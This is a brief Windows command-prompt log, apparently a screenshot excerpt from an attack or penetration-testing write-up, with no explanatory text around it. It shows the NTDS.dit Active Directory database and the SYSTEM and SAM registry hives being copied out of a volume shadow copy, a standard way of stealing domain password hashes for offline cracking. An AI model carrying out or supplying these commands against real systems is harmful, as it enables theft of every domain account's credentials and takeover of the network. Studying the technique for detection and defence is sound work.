 C:\Windows\system32>copy \\?\GLOBALROOT\Device\HarddiskVolumeShadowCopy1\Windows\NTDS\NTDS.dit C:\
        1 file(s) copied.

C:\Windows\system32>copy \\?\GLOBALROOT\Device\HarddiskVolumeShadowCopy1\Windows\System32\config\SYSTEM C:\
        1 file(s) copied.

C:\Windows\system32>copy \\?\GLOBALROOT\Device\HarddiskVolumeShadowCopy1\Windows\System32\config\SAM C:\
        1 file(s) copied.

C:\Windows\system32>